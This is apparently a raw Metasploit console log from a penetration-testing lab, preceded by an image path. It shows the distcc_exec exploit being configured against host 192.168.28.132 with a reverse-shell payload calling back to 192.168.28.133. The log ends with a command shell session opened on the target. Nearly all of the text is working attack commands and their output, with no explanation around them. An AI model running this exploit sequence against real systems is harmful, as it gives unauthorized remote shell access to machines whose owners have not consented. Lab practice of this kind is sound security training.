 msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.28.132
RHOSTS => 192.168.28.132
msf6 exploit(unix/misc/distcc_exec) > set TARGET 0
TARGET => 0
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.28.133
LHOST => 192.168.28.133
msf6 exploit(unix/misc/distcc_exec) > set LPORT 25033
LPORT => 25033
msf6 exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 192.168.28.133:25033
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xfVHcM9GHXBBGjey;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nxfVHcM9GHXBBGjey\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.28.133:25033 -> 192.168.28.132:47951) at 2021-10-18 03:21:18 -0400